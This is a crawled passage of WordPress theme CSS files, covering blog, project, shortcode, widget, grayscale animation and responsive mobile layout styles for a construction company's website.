	display: inline-block;

	overflow: auto;

	border-bottom: 1px solid #d8d8d8;

	padding-bottom: 20px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	margin-bottom: 20px;

}



.post_content h3 {

	margin-bottom: 20px;

}



.post_content::-webkit-scrollbar, .project_content::-webkit-scrollbar, .comments_field::-webkit-scrollbar {

	width: 5px;

}



.slide div::-webkit-scrollbar {

	width: 5px;

	height: 5px;

}



.post_content::-webkit-scrollbar-track, .project_content::-webkit-scrollbar-track, .slide div::-webkit-scrollbar-track, .comments_field::-webkit-scrollbar-track {

      background-color: #d8d8d8;

}



.post_content::-webkit-scrollbar-thumb, .project_content::-webkit-scrollbar-thumb, .comments_field::-webkit-scrollbar-thumb {

	background-color: #ed1c24;

}



.slide div::-webkit-scrollbar-thumb {

	background-color: #b0b0b0;

}



.jspTrack {

    background: #d8d8d8 !important; /* changed from #dde */

    position: relative;

}

.jspDrag {

    background: #ed1c24 !important; /* changed from #bbd */

    position: relative;

    top: 0;

    left: 0;

    cursor: pointer;

}



.jspVerticalBar {

	width: 5px !important;

}



.post_social_links {

	margin-bottom: -16px;

}



.post_social_links a {

	width: auto;

	height: 25px;

	display: inline-block;

	padding-right:10px;

	border: 1px solid #3b5998;

	color: #3b5998;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	margin-right: 6px;

}



.post_social_links a span {

	width: 26px;

	height: 25px;

	display: inline-block;

	background: url(../images/icons/post_social_links.png);

	vertical-align: -7px;

	margin-right: 10px;

}



.post_social_links a.tw {

	border: 1px solid #00aced;

	color: #00aced;

}



.post_social_links a.tw span {

	background-position: -26px 0px; 

}



.post_social_links a.pin {

	border: 1px solid #cb2026;

	color: #cb2026;

}



.post_social_links a.pin span {

	background-position: -52px 0px;

}



/* Close Blog Post Widget */



/* Project Page */



.project:hover .project_box_info {

	opacity: 1 !important;

	-webkit-transition:all 0.5s;

	-moz-transition:all 0.5s;

	-o-transition:all 0.5s;

	-ms-transition:all 0.5s;

	transition:all 0.5s;

}



.projec_page_nav li {

	display: inline-block;

	margin-right:6px;

}



.projec_page_nav li a {

	width: auto;

	height: 27px;

	display: block;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #fff;

	text-transform: uppercase;

}



li.p_prev a, li.p_next a {

	background: #ed1c24;

}



.back {

	background: #000000;

}



li.p_prev a{

	padding-right:12px;

}



li.p_next a, .back {

	padding-left:12px;

}



/* Close Project Page */



/* Project Preview */



.projec_page_nav {

	margin-bottom: 20px;

}



.projec_page_nav li a span {

	width: 25px;

	height: 27px;

	background: rgba(0,0,0,0.10) url(../images/icons/project_nav_icons.png) no-repeat;

	display: inline-block;

	vertical-align: -9px;

}



.projec_page_nav li.p_prev a span {

	background-position: 7px 7px;

	margin-right:12px;

}



.projec_page_nav li.p_next a span {

	background-position: -25px 7px;

	margin-left:12px;



}



.projec_page_nav li .back span {

	background: rgba(255,255,255,0.10) url(../images/icons/project_nav_icons.png) no-repeat;

	background-position: -53px 6px;

	margin-left:12px;

}



.project_img_slider {

	width: 796px;

	height: 364px;

	float: left;

	overflow: hidden;

	margin-right: 20px;

	position: relative;

}



.project_img_slider li, .project_img_slider li img {

	width: 100%

}



.project_img_slider img {

	z-index: 0;

    display: block;

}



.project_content {

	width: 404px;

	height: 324px;

	overflow: auto;

	display: inline-block;

	margin-bottom: 13px;

	padding-right:10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;



}



.project_content h3 {

	margin-bottom: 5px;

}



.project_content p.project_category {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	color: #2c2c2c;

	text-transform: uppercase;

	margin-bottom: 25px;

}



.project_content ul {

	list-style:inside circle;

	margin:20px 0px;

}



.project_content ul li {

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

	line-height: 18px;

	color: #606060;

	padding:5px 0px;

	border-top: 1px solid #d5d5d5;

}



.project_slider_nav, .home_slider_nav {

	width: 100%;

	position: absolute;

	z-index: 10;

	top: 50%;

	margin-top: -45px;

}



.pro_prev, .h_prev {

	float: left;

	background-position: 22px 17px !important;

}



.pro_next, .h_next {

	float: right;

	background-position: -53px 17px !important

}



.pro_prev:hover, .h_prev:hover {

	background: #ed1c24 url(../images/icons/project_nav.png) no-repeat;

	background-position: 22px 17px !important;

}



.pro_next:hover, .h_next:hover {

	background: #ed1c24 url(../images/icons/project_nav.png) no-repeat;

	background-position: -53px 17px !important

}



.project_slider_nav a, .home_slider_nav a {

	width: 70px;

	height: 70px;

	display: block;

	background: #000 url(../images/icons/project_nav.png) no-repeat;

	z-index: 10;

}



/* Close Project Preview */



/* Projects Page Widget */



.project_holder {

	width: auto;

	overflow: hidden;

}



.slider_div {

	width: 7000000px;

}



.projects_box {

	letter-spacing: -3px;

	line-height: 11px;

	width: auto;

	display: inline-block;

}



.project {

	width: 304px;

	height: 188px;

	display: inline-block;

	letter-spacing: normal;

	line-height: normal;

	position: relative;

	z-index: 10;

}



.project_box_info h3 a {

	text-transform: uppercase;

}



.project_box_info .read_more {

	width:auto;

	padding:8px 10px;

}



.projects_filter {

	width: auto;

	height: auto;

	position: absolute;

	top: 20px;

	right: 31px;

	z-index: 200;

}



.projects_filter .filter_main_element a, .projects_filter .filter_item a {

	height: 27px;

	background: #ea673a;

	padding-left: 12px;

	display: block;

}



.filter_main_element span {

	width: 25px;

	height: 27px;

	background: rgba(0, 0, 0, 0.10) url(../images/icons/drop_arrow.png) no-repeat;

	display: inline-block;

	vertical-align: -9px;

	background-position: 6px 9px !important;

	margin-left: 12px;

}



.filter_main_element a, .filter_item a {

	color: #FFFFFF;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 12px;

}



.filter_main_element a {

	text-transform: uppercase;

}



.filter_item a {

	border-top: 1px solid #d25c34;

	padding-top: 8px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	display: none;

}



.filter_item a:hover {

	color: #7c3218;

}



.project_widget_slider {

	width: 100%;

	position: absolute;

	z-index: 10;

	top: 50%;

	margin-top: -45px;

}



.pr_prev {

	float: left;

	background-position: 22px 17px !important;

	left: -71px;

	position: relative;

	top: 33px;

}



.pr_next {

	float: right;

	background-position: -53px 17px !important;

	right: -10px;

	position: relative;

	top: 33px;

}



.pr_prev:hover {

	background: #ed1c24 url(../images/icons/project_nav.png) no-repeat;

	background-position: 22px 17px !important;

}



.pr_next:hover {

	background: #ed1c24 url(../images/icons/project_nav.png) no-repeat;

	background-position: -53px 17px !important

}



.project_widget_slider a {

	width: 70px;

	height: 70px;

	display: block;

	background: #000 url(../images/icons/project_nav.png) no-repeat;

	z-index: 10;

}



/* Close Projects Page Widget */



/*-------------------------------------------------------*/



/* SHORTCODES */



/* Tabs widget */



.tabs {

	padding:0px !important;

	position: relative;

}



.tab_buttons ul li {

	float: left;

}



.tab_buttons ul li a {

	min-width: 39px;

	font-family: "RobotoRegular", Arial, sans-serif;

	font-size: 14px;

	color: #fff;

	text-transform: uppercase;

	background: #ed1c24;

	padding: 16px 30px;

	display: block;

}



.tab_buttons ul li + li {

	border-left: 1px solid #d2633d;

}



.selected_tab {

	background: none !important;

	color: #ed1c24 !important;

}



.tab_buttons ul li a:hover {

	background: #d2633d;

}



.tabs_content {

	position: relative;

}



.tab_content {

	padding:20px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

	position: relative;

	top:0px;

	display: none;

}



.selected_tab_content {

	display: block;

}



.dropcap:first-letter {

	float: left;

	color:#fff;

	background:#ed1c24;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 200%;

	display: block;

	padding:8px;

	margin-right: 5px;

}



/* Close Tabs widget */



/* Blockquote */



.blockquote {

	padding:20px 20px 20px 70px !important;

	background: #fff url(../images/icons/blockquote.png) no-repeat 20px 20px;

	border: 1px solid #dbdbdb;

	font-family: "RobotoRegular", Arial, sans-serif !important;

	font-size: 12px !important;

}



/* Close Blockquote */



/* Accordion */



.accordion ul li > h4{

	width: auto;

	height: 45px;

	background: rgba(233, 103, 58, 0.95);

	padding: 14px 20px 20px 10px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.accordion ul li > h4:hover {

	background: rgba(215, 100, 61, 0.95);

}



.accordion ul li > h4 a {

	color: white;

	font-family: "RobotoRegualr", Arial, sans-serif;

	font-size: 18px;

	text-transform: uppercase;

	border-left: 5px solid white;

	padding-left: 6px;

	background: ;

}



.accordion ul li > h4 a span {

	width: 27px;

	height: 27px;

	background: url(../images/icons/accordion_fold.png) no-repeat;

	display: inline-block;

	vertical-align: middle;

	float: right;

	margin-top: -4px;

	margin-right: -10px;

}



.selected_accordion {

	background: url(../images/icons/accordion_unfolded.png) no-repeat !important;

}



.accordion ul li > div {

	background: rgba(255, 255, 255, 0.95);

	padding:10px 20px;

	display: none;

}



.active {

	display: block !important;

}



.info_message, .yes_message, .error_message, .info2_message {

	padding:10px;

	font-size: 12px;

	font-family: "RobotoRegular", Arial, sans-serif;

	margin-bottom: 10px;

}



.info_message strong, .yes_message strong, .error_message strong, .info2_message strong {

	font-family: "RobotoBold", Arial, sans-serif;

	text-transform: uppercase;

	display: inline-block;

	margin-right: 10px;

}



.info_message {

	background: #e7f4f5;

	border:1px solid #d7e0e1;

}



.info_message strong {

	color: #91b2b8;

}



.yes_message {

	background: #d0ecd2;

	border:1px solid #c3e4c6;

}



.yes_message strong {

	color: #8eba91;

}



.error_message {

	background: #e9cdcd;

	border:1px solid #dbc2c2;

}



.error_message strong {

	color: #ad8484;

}



.info2_message {

	background: #f2e6b9;

	border:1px solid #e4d8af;

}



.info2_message strong {

	color: #b8aa74;

}



/* Close Accordion */



/* CLOSE SHORTCODES */



/* LISTS */



.unordered_list, .ordered_list, .arrow_list, .arrow2_list {

	margin-bottom: 20px;

}



.unordered_list li + li, .ordered_list li + li, .arrow_list li + li, .arrow2_list li + li {

	margin-top:5px;

}



.lists ul, .lists ol {

	width:128px;

	display: inline-block;

}



.unordered_list li {

	list-style-type:none;

}



.unordered_list li:before {

	content: " - ";

	float: left;

	margin-right: 5px;

}



.ordered_list {

	list-style-position: inside;

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #ed1c24;

}



.arrow_list {

	list-style-image:url(../images/icons/arrow_list.png);

	list-style-position: inside;

}



.arrow2_list {

	list-style-image:url(../images/icons/arrow2_list.png);

	list-style-position: inside;

}



/* CLOSE LISTS */



/* BUTTONS */



.buttons h3 {

	letter-spacing: normal;

}



.buttons {

	letter-spacing: 21px;

}



.buttons .button {

	margin-bottom: 11px;

}



.button {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: #fff;

	display: inline-block;

	text-transform: uppercase;

	padding: 6px 10px 6px 10px;

	letter-spacing: normal;

	line-height: normal;

}



.button span {

	width: 13px;

	height: 13px;

	background: url(../images/icons/readmore_plus_white.png) no-repeat;

	background-position: -0px -0px !important;

	display: inline-block;

	margin-left:5px;

	vertical-align: -2px;

}



.button_01 {

	background: #ed1c24;

}



.button_02 {

	background: #000000;

}



.button_03 {

	background: #a1a1a1;

}



.button_04 {

	background: #a63f1b;

}



.button_05 {

	background: #de3232;

}



.button_06 {

	background: #71af50;

}



.button_07 {

	background: #f4b407;

}



.button_08 {

	background: #3f5f95;

}



.button_09 {

	background: #6f5488;

}



/* CLOSE BUTTONS */



.home_slider {

	display: none;

	border-top:2px solid #ed1c24;

}



.background_img {

	width: 100%;

	height: 100%;

	position: fixed;

	top:0px;

	background-position: center center;

	-webkit-background-size:cover;

	-moz-background-size:cover;

	background-size:cover;

	z-index: -11;

}



.children {

	padding-left: 30px;

	border-left: 1px solid #ed1c24;

	margin-bottom: 10px;

}



.add_comment {

	margin-right: 20px;

}



.comments, .add_comment {

	width: 598px;

	display: inline-block;

	vertical-align: top;

}



.comments_field {

	height: 315px;

	overflow: auto;

	padding-right: 20px;

	-webkit-box-sizing:border-box;

	-moz-box-sizing:border-box;

	-ms-box-sizing:border-box;

	box-sizing:border-box;

}



.comment_content {

	margin-bottom: 20px;

}



.comment .user_img {

	width: 87px;

	height: 87px;

	overflow: hidden;

	float: left;

}



.user_img img {

	width: 100%;

	height: 100%;

}



.comment > .comment_content {

	padding-left: 100px;

}



.comment_content .name {

	color: #ed1c24;

	float: left;

}



.comment_content .com_date {

	float: right;

	color: #222222;

	margin-bottom: 7px;

}



.comment_content .com_cont {

	clear: right;

	margin-top:5px;

	margin-bottom:5px;

	padding-bottom: 5px;

	border-bottom: 1px solid #ebebeb;

}



.comments_widget {

	height: 355px;

}



.comments_widget .widget_title {

	margin-bottom: 20px;

}



.comment_content .button {

	float: right;

	margin-top:-18px;

	margin-right: 20px;

}



.col_460 {

	width: 460px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.col_300 {

	width: 300px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



.col_620 {

	width: 620px;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	-ms-box-sizing: border-box;

	box-sizing: border-box;

}



@-moz-document url-prefix() { 

  

	.comments_field {

		width: 580px;

	}



}



.wp-caption {

    background: #fff;

    border: 1px solid #f0f0f0;

    max-width: 96%; /* Image does not overflow the content area */

    padding: 5px 3px 10px;

    text-align: center;

}



.wp-caption.alignnone {

    margin: 5px 20px 20px 0;

}



.wp-caption.alignleft {

    margin: 5px 20px 20px 0;

}



.wp-caption.alignright {

    margin: 5px 0 20px 20px;

}



.wp-caption img {

    border: 0 none;

    height: auto;

    margin: 0;

    max-width: 98.5%;

    padding: 0;

    width: auto;

}



.wp-caption p.wp-caption-text {

    font-size: 11px;

    line-height: 17px;

    margin: 0;

    padding: 0 4px 5px;

}



.sticky { color: #ed1c24; }



.gallery {

    margin: auto;

    overflow: hidden;

    width: 100%;

}

.gallery .gallery-item {

    float: left;

    margin-top: 10px;

    text-align: center;

}

.gallery img {

    border: 2px solid #cfcfcf;

}

.gallery .gallery-caption {

    margin-left: 0;

}

.gallery br { clear: both }

.col-2 { width: 50% }

.col-3 { width: 33.333% }

.col-4 { width: 25% }

.col-5 { width: 20% }

.col-6 { width: 16.666% }

.col-7 { width: 14.285% }

.col-8 { width: 12.5% }

.col-9 { width: 11.111% }



.bypostauthor{

background-color: #ed1c24; }



.odd {

background-color: #ed1c24; }



.even {

background-color: #ed1c24; }



.entry-content img {

	margin: 0 0 1.5em 0;

	}

.alignleft, img.alignleft {

	margin-right: 1.5em;

	display: inline;

	float: left;

	}

.alignright, img.alignright {

	margin-left: 1.5em;

	display: inline;

	float: right;

	}

.aligncenter, img.aligncenter {

	margin-right: auto;

	margin-left: auto;

	display: block;

	clear: both;

	}

.alignnone, img.alignnone {

	/* not sure about this one */

	}



.widget_links a, .widget_recent_entries a, .widget_meta a, .widget_search a, .widget_archive a, .widget_calendar a, .widget_nav_menu a, .widget_categories a, .widget_recent_comments a, .recentcomments {



	font-family: "RobotoRegular";

	font-size: 12px;

	color: #666;

	margin-bottom: 5px;

}



.widget_links a, .widget_recent_entries a, .widget_meta a, .widget_search a, .widget_archive a, .widget_calendar a, .widget_nav_menu a, .widget_categories a, .widget_recent_comments a {



	color: #ed1c24;

}



.widget_links, .widget_recent_entries, .widget_meta, .widget_search, .widget_archive, .widget_calendar, .widget_nav_menu, .widget_categories, .widget_recent_comments {





}



.widget_calendar tr td {



	font-family: "RobotoRegular";

	font-size: 12px;

	color: #666;

	padding: 5px 10px;

}



#wp-calendar > caption {



	margin-bottom: 10px;

}



.widget_search input[type=text] {

	height: 26px;

	padding: 0px 10px;

	border: 1px solid #eaeaea;

	margin: 5px 0px;

}



.widget_search label {

	font-family: "RobotoRegular";

	font-size: 12px;

	color: #666;

}



.widget_search input[type=submit] {

	font-family: "RobotoBold", Arial, sans-serif;

	font-size: 12px;

	color: white;

	display: inline-block;

	text-transform: uppercase;

	padding: 6px 10px 6px 10px;

	letter-spacing: normal;

	line-height: normal;

	background: #ed1c24;

	cursor: pointer;

	border: none;

}



.widget_dynamic {

    float: left;

    display: inline;

    margin: 0px 10px 20px 10px;

}



#bg {

	position:fixed; 

	top:-50%; 

	left:-50%; 

	width:200%; 

	height:200%;

	z-index: -1;

	display: none;

}



#bg img {

	position:absolute; 

	top:0; 

	left:0; 

	right:0; 

	bottom:0; 

	margin:auto; 

	min-width:50%;

	min-height:50%;

}



.search_page .widget_title {

	margin-bottom: 17px;

}



.results ul li {

	padding: 20px 0px;

}



.results ul li + li {

	border-top: 1px solid #e2e2e2;

}



.results ul li:first-child {

	padding: 0px 0px 20px 0px;

}



.results ul li:last-child {

	padding: 20px 0px 0px 0px;

}



.results ul li h5 a {

	font-style: 12px;

	color: #ed1c24;

	text-transform: uppercase;

	font-family: "RobotoBold", Arial, sans-serif;

}

--- FILE ---
content_type: text/css
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/anim.css?ver=1.0
body_size: 361
content:
.grayscale {    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 10+, Firefox on Android */    filter: gray; /* IE6-9 */	filter: grayscale(100%);    -webkit-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */    -moz-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */    -ms-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */    -o-filter: grayscale(100%); /* Chrome 19+, Safari 6+, Safari 6+ iOS */}.bg , #supersized{	top:0;	width:100%;	height:100%;	position:fixed;	z-index:-20;}body{	background:none !important;}

--- FILE ---
content_type: text/css
request_url: http://malatyaliogluinsaat.com.tr/wp-content/themes/modernist/style/responsive.css?ver=1.0
body_size: 2985
content:
@media screen and (max-width: 1024px), screen and (max-device-width: 1024px), screen and (max-width: 1300px) {
	.content {
		width: 960px;
	}

	.header .navigation {
		margin-left: 60px;
	}

	.header .navigation li + li {
		margin-left: 10px;
	}

    .header .navigation > li > a {
    font-size: 12px !important;
}

	.about_box {
		width: 100%;
		margin-bottom: 20px;
	}

	.partners_heading h3 {
		float: left;
		margin-top: 19px;
		margin-right: 25px;
	}

	.partners_heading {
		margin-bottom: 20px;
	}

	.blog_post_img img{
		max-width: 480px;
	}

	.post_content {
		width: 400px;
		height: 246px;
	}

	.project_img_slider {
		width: 100%;
		height: 412px;
	}

	.project_img_slider img {
		width: 100%;
	}

	.project_content {
		width: 100%;
		height: 324px;
		overflow: auto;
		display: inline-block;
		margin-bottom: 13px;
		padding-right: 10px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		margin-top: 20px;
	}

	.pr_next {
		right: -11px;
	}

	.bottom_cont {
		width:100%;
		margin-left: 0px !important;
		margin-top: 20px;
	}

	.comments_widget {
		height: 720px;
	}

	.comments, .add_comment, .reply_form {
		width: 100%;
	}

	.comments_field {
		height: 307px;
		overflow: auto;
		padding-right: 20px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		margin-top: 40px;
	}

	.project {
		width: 299px !important;
	}

	.projects_filter {
		width: auto;
		height: auto;
		position: absolute;
		top: 20px;
		right: 21px;
		z-index: 200;
	}

	.navigation_holder {
		width: 547px;
	}

	.project_img_slider li iframe, .project_img_slider li img {

		width: 900px!important;
		height: 100% !important;

	}

	.widget_dynamic {
		width: 100% !important;
		margin: 0px !important;
	}
}

@media handheld and (max-width: 767px), screen and (max-device-width: 767px), screen and (max-width: 960px) {
	.content {
		width: 767px;
	}

	.navigation_holder {
		width: 476px;
		margin-left: 20px;
	}

	.header .navigation {
		margin-left: 20px;
	}

	.widget_container {
		display: block;
		width: 100% !important;
	}

	.widget_container + .widget_container {
		margin-top: 20px;
	}

	#map, .career, .testimonial, .testimonial_box .quote {
		width: 100% !important;
	}

	.message textarea {
		width: 487px;
	}

	.project {
		width: 353px !important;
	}

	.last_projects ul li {
		width: 165px;
		height: 122px;
		position: relative;
	}

	.last_projects ul li img {
		width: 100%;
		position: absolute;
		z-index: 0;
	}

	.test_bottom {
		z-index: 900000;
		margin-top: -1px;
	}

	.testimonial_box .quote {
		border-bottom: 1px solid #DBDBDB;
	}

	.partners_heading p {
		width: 100%;
	}

	.col_620 {
		width: 100%;
	}

	.blog_post_page {
		width: 361px;
		height: 223px;
	}

	.blog_post_preview {
		width: 100%;
	}
}


/* MOBILE Version */

@media screen and (max-width: 480px), screen and (max-device-width: 480px), screen and (max-width: 750px) {

	body {
		background: #e4e4e4;
	}

	.header {
		margin-top: 22px;
	}

	p, .blogroll ul li a {
		font-size: 12px;
		line-height: 18px;
	}

	.content {
		width: 460px;
		overflow: hidden;
	}

	.headline {
		display: none;
	}

	ul.navigation {
		display: none !important;
	}

	.social_media {
		display: none;
	}

	.last_projects {
		width:100% !important;
	}

	.last_projects ul li {
		width: 242px;
		height: 177px;
	}

	.last_projects ul li img {
		width: 242px;
		height: 177px;
	}

	.blog_post {
		width: 100% !important;
	}

	.blog_post_box {
		width: 507px;
	}

	.widget_title {
		font-size: 16px;
	}

	.services {
		width:100% !important;
		margin-top: 20px;
	}

	.services ul li a {
		font-size: 14px;
		height: 42px;
		padding: 14px 10px;
	}

	.services p {
		font-size: 12px;
		line-height: 18px;
	}

	.b_post_content a {
		font-size: 16px;
		margin-top:10px;
	}

	.blog_post p {
		font-size: 12px;
		line-height: 18px;
	}

	.blog_post {
		height: 137px;
	}

	.blog_img img, .blog_img {
		width: 250px;
		height: 137px;
	}

	.b_post_content {
		height: auto;
	}

	.place {
		font-size: 24px;
	}

	.project_name {
		font-size: 24px;
		margin-top: 8px;
		display: block;
	}

	.mobile_navigation {
		display: inline-block;
		float: right;
		margin-top: 20px;
	}

	.navigation_holder {
		display: none;
	}

	.footer h3 {
		font-size: 18px;
	}

	.footer_col {
		width: 100% !important;
		border-bottom: 1px solid #eeeeee;
	}

	.find_us img {
		margin-top:10px;
	}

	.mobile_social_media li a{
		width: 40px;
		height: 40px;
		display: block;
		background: url(../images/icons/m_staff_link.png) no-repeat;
	}

	.mobile_social_media li {
		display: inline-block;
		margin-top:22px;
		margin-left:5px;
	}

	.mobile_social_media .tw {
		background-position: -50px 0px !important;
	}

	.mobile_social_media .rss {
		background-position: -100px 0px !important;
	}

	.mobile_social_media .fb:hover {
		background-position: -0px -40px !important;
	}

	.mobile_social_media .tw:hover {
		background-position: -50px -40px !important;
	}

	.mobile_social_media .rss:hover {
		background-position: -100px -40px !important;
	}

	.widget, .widget_container {
		width: 100% !important;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		-ms-box-sizing:border-box;
		box-sizing:border-box;
	}

	.test_bottom {
		width: 256px;
		height: 24px;
		background: url(../images/icons/testimonial_bottom.png) no-repeat left top;
		float: right;
		margin-top: -1px;
	}

	.testimonial {
		margin-top: 20px;
	}

	.quote {
		width: 100% !important;
		border: 1px solid #DBDBDB;
		padding: 20px !important;
	}

	.staff .person {
		width: 100%;
		height: 257px;
	}

	.staff .person + .person {
		margin-top:20px;
	}

	.contact_form_info .label span, #comment_form .label span {
		width: 76px;
		font-size: 14px;
		color: #E9673A;
		padding-left: 17px;
		padding-top: 7px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		margin-top: 5px;
	}

	.contact_form_info input[type="text"], #comment_form input[type="text"] {
		width: 395px;
		height: 65px;
		font-size: 16px;
	}

	.contact_form_info .label, #comment_form .label {
		width: 85px;
		height: 65px;
	}

	.contact_form_info {
		width: 100%;
		height: auto;
	}

	.message textarea, #comment_form textarea {
		max-width: 100%;
		min-width: 100%;
		margin-top: 20px;
		min-height: 257px;
		font-size: 16px;
	}

	.map iframe {
		width: 100%;
		margin-top :20px;
	}

	.map a {
		font-size: 20px;
	}

	.contact_info_list p {
		font-size: 12px;
	}

	.page_accordion {
		display: none !important;
	}

	.mobile_accordion {
		display: block !important;
	}

	.project {
		width: 500px !important;
		height: 309px;
	}

	.project > img {
		width: 500px;
		height: 309px;
	}

	.blog_post_content h3 a, .project_box_info h3 a {
		font-size: 22px;
	}

	.blog_category, .project_category_post {
		font-size: 14px;
	}

	.pr_next:hover, .pr_next {
		background-position: -75px 17px !important;
	}

	.pr_prev:hover, .pr_prev {
		background-position: 46px 17px !important;
	}

	.projects_filter {
		right: 10px;
	}

	.project_img_slider {
		width: 100%;
		height: 229px;
	}

	.blog_post_img img {
		max-width: 500px;
		margin-bottom: 20px;
	}

	.post_content {
		width: 100%;
		height: auto;
	}

	.partner {
		width: 260px;
		height: auto;
	}

	.partner_logo {
		margin-bottom: 20px;
	}

	.partner p {
		font-size: 14px;
		line-height: 21px;
	}

	.partner_content h4 {
		font-size: 23px;
	}

	.partners_heading h3 {
		margin-top: 12px;
	}

	.blog_pages {
		width: 100%;
		margin-top: 20px;
	}

	.blog_post_page {
		width: 100%;
		height: 339px;
	}

	.blog_post_preview {
		width: 100%;
		height: 100%;
	}

	.blog_post_page + .blog_post_page {
		margin-top :20px;
	}

	.blog_title h1 a {
		font-size: 22px;
	}

	.blog_title h3 {
		font-size: 16px;
		margin-bottom: 4px;
	}

	.widget_container + .widget_container {
		margin-top: 20px;
		margin-left: 0px;
	}

	.lists ul, .lists ol {
		width: 248px;
		display: inline-block;
	}

	.header .logo a {
		max-width:270px;
		height:auto;
		max-height: 100%;
		font-family: "RobotoBold", Arial, sans-serif;
		font-size: 30px;
		color: #000;
		text-decoration: none;
		text-align: center;
		display: block;
		padding-top: 0px;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
		box-sizing: border-box;
		float: left;
		clear: both;
		padding: 0px 0px;
		overflow: hidden;
	}

	/* SLIDER */

	.home_slider, .home_slider ul li img {
		width: 100%;
		height: auto;
		display: block;
	}

	.home_slider {
		height: 359px;
		position: relative;
		margin-bottom: 40px;
		overflow: hidden;
	}

	.home_slider ul li img {
		position: absolute;
		top:0px;
	}

	.home_slider ul li {
		display: none;
	}

	.home_slider ul li:first-child {
		display: block;
	}

	.back_images {
		display: none;
	}

	/* CLOSE SLIDER */

	.comments_widget {
		height: auto;
	}

	.comments {
		margin-top: 40px;
	}

	.current {
		color: #fff !important;
	}

	#supersized {
		display: none !important;
	}

	.project_img_slider li iframe {

		width: 500px!important;
		height: 100% !important;

	}

	.testimonial_box h2 {
		margin-top: 20px;
	}
}

.project_img_slider li iframe, .project_img_slider li img {
    width: 100% !important;
}

/* Close MOBILE Version */


/* MOBILE Portrait */

@media screen and (max-width: 320px), screen and (max-device-width: 320px), screen and (max-width: 450px) {

	.content {
		width: 280px;
		overflow: hidden;
		padding: 0px !important;
	}

	#supersized {
		display: none !important;
	}

	.mobile_social_media li a {
		width: 20px;
		height: 20px;
		background: #FFF url(../images/icons/social_medial_mobile.png) no-repeat;
	}

	.mobile_social_media li .fb {
		background-position: 7px 4px !important;
	}

	.mobile_social_media li .fb:hover {
		background-position: 7px -18px !important;
	}

	.mobile_social_media li .tw {
		background-position: -18px 4px !important;
	}

	.mobile_social_media li .tw:hover {
		background-position: -18px -18px !important;
	}

	.mobile_social_media li .rss {
		background-position: -43px 3px !important;
	}

	.mobile_social_media li .rss:hover {
		background-position: -43px -18px !important;
	}

	.mobile_social_media li a:hover {
		background: #e9673a url(../images/icons/social_medial_mobile.png) no-repeat;
	}

	.mobile_social_media li {
		margin-left: 1px;
		margin-top:10px;
	}

	.header {
		margin-top: -10px;
	}

	.mobile_navigation {
		width: 100%;
	}

	.navigation_holder {
		display: none;
	}

	.mobile_navigation a {
		width: 100%;
	}

	.mobile_navigation {
		margin-top: 54px;
	}

	.home_slider {
		height: 173px;
	}

	.project_slider_nav a, .home_slider_nav a {
		width: 40px;
		height: 40px;
		display: block;
		background: black url(../images/icons/project_nav.png) no-repeat;
		z-index: 10;
		background-size: 55px;
	}

	.home_slider_nav {
		margin-top: -20px;
	}

	.pro_next, .h_next {
		background-position: -29px 10px !important;
	}

	.pro_next:hover, .h_next:hover {
		background: #E9673A url(../images/icons/project_nav.png) no-repeat;
		background-position: -29px 10px !important;
		background-size: 55px;
	}

	.pro_prev, .h_prev {
		background-position: 14px 10px !important;
	}

	.pro_prev:hover, .h_prev:hover {
		background: #E9673A url(../images/icons/project_nav.png) no-repeat;
		background-position: 14px 10px !important;
		background-size: 55px;
	}

	.last_projects ul li + li {
		margin-top:20px;
	}

	.project_name {
		font-size: 16px;
		margin-top: -0px;
		display: block;
	}

	.place {
		font-size: 15px;
	}

	.blog_posts {
		width: 100% !important;
	}

	.blog_post_box {
		width: 100%;
	}

	.blog_img img, .blog_img {
		width: 100%;
		float: none;
	}

	.blog_post {
		height: auto !important;
	}

	.test_bottom {
		width: 238px;
	}

	.staff .person {
		width: 100%;
		height: 129px;
	}

	.staff_info {
		overflow: auto;
		padding: 10px;
	}

	.blog_post_page {
		width: 100%;
		height: 176px;
	}

	.blog_title h3 {
		font-size: 12px;
		margin-bottom: 4px;
	}

	.blog_title h1 a {
